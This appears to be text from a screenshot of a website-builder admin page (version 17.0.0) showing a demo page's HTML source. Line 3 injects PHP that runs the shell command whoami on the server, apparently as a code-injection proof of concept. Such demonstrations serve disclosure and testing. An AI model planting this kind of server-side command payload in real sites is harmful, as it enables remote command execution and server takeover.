 Home Tools Websites 17.0.0 admin
Website: demo
Page: [page 002] demo - de... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 4:0
1 <!-- Enter here your HTML content. Add a section with an id tag and tag contenteditable="true" if you want to use the inline editor for the con
2 <section id="mysection1" contenteditable="true">
3 <?php system("whoami") ?>
4 </section>
5